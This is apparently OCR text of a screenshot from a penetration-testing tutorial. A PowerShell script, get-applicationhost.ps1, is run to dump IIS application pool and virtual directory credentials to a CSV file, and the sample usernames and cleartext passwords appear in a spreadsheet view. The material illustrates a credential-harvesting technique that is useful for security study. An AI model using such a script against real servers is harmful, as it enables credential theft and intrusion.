 Administrator: Windows PowerShell
PS C:\> .\get-applicationhost.ps1 | Export-Csv c:\applicationHost-Passwords.csv
PS C:\> _
A2 user
A B C D E F
1 #TYPE Selected.System.Data.DataRow
2 user pass type vdir apppool
3 PoolUser1 PoolParty1! Application Pool NA ApplicationPool1
4 PoolUser2 PoolParty2! Application Pool NA ApplicationPool2
5 diruser_mbs GuessMyPassword! Virtual Directory Bike Shop/ NA
6 VdirUser1 VdirPassword1! Virtual Directory Site1/Application1/ NA
7 VdirUser1 VdirPassword1! Virtual Directory Site1/VirtualDirectory1 NA
8 VdirUser2 VdirPassword2! Virtual Directory Site2/VirtualDirectory2 NA
9
10
applicationHost-Passwords
Ready Count: 5 100%